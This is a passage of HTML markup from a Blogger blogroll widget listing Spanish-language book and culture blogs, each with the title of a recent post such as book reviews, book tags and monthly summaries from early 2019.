<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRpfoJaVkMX8AezAAmOmZtOL5Ui1fuihCYg19-LQilVmAQaTgZk0cu5ZBkEgtGjrXYG6n0bSnqXoIE2MBLwqOCsHhajhPmHeh9O1HfAvJi6k-Jc_o_S74=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNC_355qqVewQt1Id9HyNQ18mgULvI2mp1FRa8YQOK5rIgjaGgv7mLzorHwuJ3Q29wTHjZzwKNQwfUFRN1yNp2t4oCo16SlZBq7Uhx4TLF4AL1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl0uQEEK1hIYwDJX1Aje4qdSDzYD76k90ImiByf8HTjniw1Gfe0vyP6tdjjzUkUjhYwmcJNcFBLV1x4ge0jHH9uXOMrLIYvG6rsadOlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scUjjJTr-SikE2hFuAI95NDwlkvBftME8kxMHta8VeZdg9BCPNNyPxjBx0BFaGVGM0oe9mvfunCUemR5YpUBDCkmL4g1StwMqQcCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR7oudsLo2bDfqLXDvzoQtVKbkIeQgnpaiIPC8qGumlHzfOfBhAC8vIbfqH0BypyR-QNNguqUcpd3HHjbYT9Y3F217ZgbGZ8JEjnSBpCK4pMqq0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz1U8ZbqPEnWv2SyGde3pb4lUA0UmdkigPS6OEXT-nmRxVH0oASm66yqgYKLiLwqreEkO0KoeNGEBOWZXxwSp0tAE8FpvUYcsLgv1c_hGVUGE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s87cuxQNDfdLH6e1dN04isKOW0mL3mwupaAUnpSSB4UrF_r-4A6-v3lm1HT6hK0Uzy6Aswf8bYLjdrcbIkVuWzIbgK9HMqvmscevJPuAVhvuD5ff2vuwc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssTh1hGLqbsPWuoE-kzfQ4Foc3gTJfA92Lc0TctnLbhNOkg1ngyr53mWpFJn1FE8vZW2UIFGbe5kiTRReeKBFD_WUedvbaQjLVYrlrdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voY6jEhvq-leeaNJ0QTybokX-YVxnFIUhL3Hm4-oWP2YE9Y5ylVW_Oae0wYyhDsiInudr7L3fa9RnVSSTNB7lXDXriY5okUQpr-NtZmMQXwkD2mate1QDf5JdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9GD4QRaZjlUjscAz4eMC4dnXVsHsveIfLCxFCjQIsiLLtoNh2zq7LtX40wh1IUoYWW5M6WUXfEekQQZCz2mu7Dj3drxR8FnvdsGNV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2zJd846uib0NFsJl9tAKrmsE0uKyBPkQMu10pBWVFxKjd2odnNObswwdP9GZ_-g-X8dhny4cFVKe6KLwbqsXaOy__kj6fYZQQO57pYXB8ljCW35vBfbDkuvg7rmg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUHfexLPPCc7zed7PMA117a0VdkMSgze_5F6hevo0DWuFaQmt45aGH3KG7uqiCOUmzNW6kAzH61ct1wBe_h3uYepR9L3ahlQnRzQuhi6KkQUE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE-QnsvOvm6QIqf6aWdxKNh-qvbCKWoPxA7gZhcjuVJxaKIW4jzQAgBSVHIBee5GQIUBxCUci86aLnwBT3g7Ez6lqsa60MHMECS70buFqDdWkd9v1riw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBziMtR7gmNyvkfe1dFAQZNEgA8dcU0wqLmvDYHBKkqFRNfmcBpcH6orEPGwncd5dWczHCO0PTyXtgq4sHUMHIU2s_DjhRnicsVmEwvREl0mDsRw8jUPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slFKkboLf0LNDHw2QqoX02gyjofk1wFY_dGChcXgl1WTtaMGVzri_TS-o4ehYEfp_SXViyrGRnaWAdXZSw_3pvfx4SWA3VpB38DdyAGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgyimRg5WIQTwQl-EZTYue8DlucNe3MBHM4x7_mWseRk_WSCHtXIp7X7IHcCk1YRYJ7X_yepAWQmfhOE0c8_CSN8N5WuEADPrbV-ZTPJo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veCfJ4-5Quue4MfVPUz4dpr3ApGrNQrP05_h-UnnNGBn9_SyfXtXH9lBwzLrgBVSDvaCkI-fdxkOTi4rcYRxhf5e56pQkD-0BgaRxi6vX0hw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXhyKcBXMsnshX5jH8thZh8ji4bDA9V83QJCyAWwhccqO2574aTY2pyb-8utxdJDACGJ4xDBbi_9vGNxXp_SBJazvoRu7XHR1jZuaj0bg01_ihnwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFP2tkE2GOdlq7zZR8Ak8Bz4yBdNp4IxNhcrCzUONBtuToBmMu4nQun54A3xbazzouW1it9jcCVOKWMw29WYe5y1IqZMUT9Le1gBryUmBKxH4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7xnolgs8BUOoUgAlXNY9FEjbnhll7urM9lnsKMpoDsO18d_HYhiyTlMu4dfP_J--JOqSgMAJt19KkGtx6R7fx28GkL6fu3VMoo2mRvYwqrHTF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRwBo9w7YEm8cz1jrzM7o2ZZDY7ACUlz9jS6wP50oG-8YkFyqTulatAu6oJYNq6wLb_8oMzLrCWiyEttzSvoPyc_Vq3m3Hdg0yjNVKsKYewN3ZnX10QqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTU3EH-khXtO-j4tUzNApUvrdHxzOauDXwRnSNrrGhXSDuJPQgoRQfUKNd-dxeN07UH3V9LWeUE22d3pmqqm9U2j2R68JjTsvwnKYYnXNc-nhZMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiIKHYNw5rSzV6qphyg5QtwsJCYDTYO1XbTwc02Luz8diKb_VFbDzJQ9C2lQijXStvZ4lbrAdyP5kQ20hUXaP6n67kjQOJ_-Sitg08Zhfb7h_yits=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tutAKh7s1T4dgyrDm-vG-K_8w71anStUVObRflb8sbpbxDYs_knriRDfZOrI0W8Brvkkc7K9yMOrqQH4shcM7aAgEdAu15DarKOuobpjxEYc_W_Fw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tV_d2rAYfDhwPBv_4s6lz2UTxq-tLtg5_bjLfdUOuBQrtmRuErQWfp8Pl--6Bynqp5dvA22XiAMf7jpakNeh-sILVlAVEffg4OXpLIl5DUsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veu3a1clOHPxz1zh0YU0HlOL_P7WCEWL8bz1OhgYbDCAAJyRAwN01JEfEIue7R15ZJbb8lbwtSly20jS_ZCYZRP9tpbKkEepaAaERKJhG_E1fVRHI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqHAiqUXBPYvu8GyJ2WuvZTK0h9YrEQuhpghym9ZYiDJBBEofu9xsgtWy8OgEnGWXkrbvi9xTwN_dPe43bUWeqWjaQ9NNnhGPS8mDi9vdI_21bFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slRxpn-WrRc70StFaZBLBQnMOCftSBB_AgIKSE-stOrrFhG0zqXXzJsQ_3odyrskNbTXTqIXgv0oGLZ1yADDYxYPCG6RrdjJU_8yv1ds3ZkVpHNws=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSbQfd2tHY0WmaI4kNymMbNIBzD8LzMSsiFvP9X_grwlK9tszHC7YC5ipQ7cfZp3-5vTGNj2nmSqVh6qkGX06eZUccevut4D1gkTBwFbEWh6GrpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th5YAm_5XQc6ANYo14DrwKzGdKnrzUEQ1QkamaXZHmod35RQBQ95nWTu5LELigEL_-1K-8WUsXPI3mdnk05UBI7GgOwRLPWFUBf1K7inSUmf0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug2viTcOM03N7vYx9qyQiFvxR6I-Xa3fxlXKIbbSRtEfrXfB8SBq7RJotIofCLntQCt2IerjryF4d96fIwi0lksUs8l-1b02Fp9Hzz_1E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp8chlSq56LXXw8qiWYN0n4wHALvbXYpdjIwfLNJ70zEHRT26YEo6ZQdm1UleJdyhE-KXGlcoUW5edByn0DnvQiNUKfppYYvOLh8trbh3-y1TH6LzC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYNoqBtw4nM-Qk2j44w3u-JZyJFPOQF3QgTGcbfquPdfbchjOWwa56mcL4faha_oAuebwnUFzEWYKXyEUsoGeV2aQiO7JS7hY01CxKZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjKM0u-XR4KpnFEsbKL8aQsoPUQujUJiUpeJynhjHOlyBZn_yiwzlZXwcwBSb1xZVZDa9h8cjOCihtXT47CNG6DyeUl6-0RkZwfA5qC64=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t859gNzMx_kkWIpUa7zZayGr0fGYNIgHX8jWtK9xJ9JkgUH69DxTxzQ3ZWIlYQW3s1OcPSCqVh4bgKyDrdZSH6o3uGNcQBROvjOculhEUCYsIOUxZs7aw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sddB7mKPIfUkVUDT6HkF7Xg3Wy1KuOYrThKGq2WLUzPkyaB2-g80J6i9z7o2fH0wzeOBjhSeMtFl7G8AKMLBfRZIM0FOfGoK20wHgOo8T6Yp1eV5WNEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRrvAON9juCQ43ZaMrTuU10B6YeK74iohi9lnAkUQwZ01GQ1VP28-ciBJ8_dLSbyf0MIdhVLVfnEIkfSWK565o_ifFHhXxsjKqyjMyHuaZ7Xoo9lbNgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4qGmWiHBp5AsgFbNpJOTJSh4hgheqO-OwCOmEC6xVH1dhH3HqfPuC6XfgUscrz8r3B11QBjMBjb2xwjEMqFTp99G3lGHt7zxerGo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
